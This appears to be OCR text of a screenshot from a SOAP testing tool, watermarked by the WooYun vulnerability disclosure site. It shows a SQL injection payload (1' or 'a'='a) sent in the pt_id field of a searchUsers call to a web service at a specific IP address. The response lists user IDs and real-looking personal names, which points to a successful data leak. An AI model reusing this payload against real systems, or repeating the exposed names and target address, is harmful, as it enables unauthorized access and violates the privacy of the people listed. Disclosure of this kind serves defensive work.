 Empty SOAP REST Import Save All Forum Trial Preferences Proxy
Search Forum
Online Help
ERSServiceSoap
ApproveBill
createTree
getRollbackjd
getUsers
getUsersInfo
HelloWorld
isApproveBill
IsCanApprove
IsCanCommunicate
IsInput
searchUsers
SO AP Request 1
Test
ERSServiceSoap12
ApproveBill
createTree
getRollbackjd
getUsers
getUsersInfo
HelloWorld
isApproveBill
IsCanApprove
IsCanCommunicate
IsInput
searchUsers
Test
Operation Properties
SO AP Request 1
http://202.104.30.149:8001/ERSService.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/s
<soapenv:Header/>
<soapenv:Body>
<tem:searchUsers>
<!--Optional:-->
<tem:pt_id>1' or 'a'='a</tem:pt_id>
<!--Optional:-->
<tem:username>aaaa</tem:username>
</tem:searchUsers>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchem
<soap:Body>
<searchUsersResponse xmlns="http://tempuri.org/">
<searchUsersResult>[{id:"xuchao5",name:"许超"},{id:"caomi",name:"曹密"},{id:"caizy1",name:"蔡泽耀"},{id:"qianmc",n
</searchUsersResponse>
</soap:Body>
</soap:Envelope>
www.wooyun.org